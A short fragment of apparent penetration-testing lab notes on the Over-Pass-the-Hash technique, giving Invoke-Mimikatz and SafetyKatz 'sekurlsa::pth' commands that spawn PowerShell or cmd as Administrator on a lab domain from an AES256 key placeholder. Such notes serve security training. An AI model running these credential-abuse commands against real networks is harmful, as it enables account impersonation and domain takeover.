 • Over Pass the hash (OPTH) generate tokens from hashes or keys. Needs elevation
(Run as administrator)
Invoke-Mimikatz -Command '"sekurlsa::pth
/user:Administrator /domain:us.techcorp.local
/aes256:<aes256key> /run:powershell.exe"'
SafetyKatz.exe "sekurlsa::pth /user:administrator
/domain:us.techcorp.local /aes256:<aes256keys>
/run:cmd.exe" "exit"